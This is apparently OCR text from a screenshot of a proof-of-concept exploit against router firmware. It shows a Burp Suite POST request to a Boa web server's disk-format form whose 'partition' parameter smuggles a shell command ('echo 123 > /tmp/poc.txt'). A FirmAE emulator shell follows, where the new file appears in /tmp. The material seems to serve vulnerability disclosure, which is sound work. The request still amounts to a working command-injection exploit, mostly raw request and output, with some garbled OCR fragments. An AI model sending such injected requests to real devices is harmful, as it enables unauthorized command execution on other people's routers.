 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 13 × 14 × 15 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formDiskFormat HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://192.168.2.1
Connection: close
Referer: http://192.168.2.1/diskformat.htm
Cookie: webuicookie=16041636021804289383
Upgrade-Insecure-Requests: 1
Apply+Changes=Apply+Changes&submit_url=%2Fdiskinfo.htm&systype=ext2&partition=sda1/
n echo 123 > /tmp/poc.txt
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 17:01:56 GMT
Server: Boa/0.94.14rc21
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.2.1/diskinfo.htm
<HTML><HEAD></HEAD>
<BODY>
<H1 style="text-align: center">302 Redirect</H1><p style="text-align: center;">The document has moved
<A HREF="diskinfo.htm">here</A>.
</p></BODY></HTML>
tsf@ubuntu: ~/FirmAE
tsf@ubuntu: ~/FirmAE 101x25
4. run gdbserver
5. file transfer
6. exit
> main-loop: WARNING: I/O thread spun for 1000 iterations
1
# cd /tmp
cd /tmp
# ls
ls
action lock runStartWanFlag usbmount.log
bridge_init mmc tmp.txt
firstBoot net usb
# ls
ls
action firstBoot net usb
bridge_init lock runStartWanFlag usbmount.log
clienttraffic mmc tmp.txt
# ls
ls
action firstBoot net tmp.txt
bridge_init lock poc.txt usb
clienttraffic mmc runStartWanFlag usbmount.log
#
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
429 bytes | 337 millis
中或按 Ctrl+G。